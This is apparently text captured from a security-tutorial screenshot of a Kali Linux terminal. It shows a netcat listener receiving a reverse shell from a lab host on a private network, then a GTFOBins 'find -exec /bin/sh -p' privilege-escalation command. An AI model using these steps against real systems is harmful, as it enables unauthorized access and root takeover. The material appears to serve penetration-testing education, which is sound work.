 find | GTFOBins - Mozill...
root@kali: ~/.wpscan
12:50 AM
root@kali: ~/.wpscan
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan ×
┌──(root💀kali)-[~/.wpscan]
└─# nc -lvp 443
listening on [any] 443 ...
192.168.246.138: inverse host lookup failed: Unknown host
connect to [192.168.246.129] from (UNKNOWN) [192.168.246.138] 53120
Linux debian 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 19:19:29 up  4:11,  1 user,  load average: 0.10, 0.23, 0.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                17:45   54:56   0.49s  0.48s -bash
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ find . -exec /bin/sh -p \; -quit
i
INFOSEC TAMIL